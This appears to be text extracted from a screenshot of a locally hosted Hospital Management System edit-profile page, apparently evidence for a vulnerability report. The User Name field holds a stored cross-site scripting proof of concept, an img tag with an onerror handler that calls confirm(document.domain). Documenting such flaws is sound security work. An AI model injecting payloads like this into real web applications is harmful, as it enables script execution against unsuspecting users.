 http://localhost/HospitalManagementSystem/hospital/hms/edit-profile.php
110%
HMS
Hospital Management System
test
MAIN NAVIGATION
Dashboard
Book Appointment
Appointment History
Medical History
Edit Profile
test's Profile
Profile Reg. Date: 2016-12-30 11:04:39
Profile Last Updation Date: 2025-08-23 19:28:27
User Name
<img src=x onerror=confirm(document.domain)>
Address
test
City
Delhi
Gender
female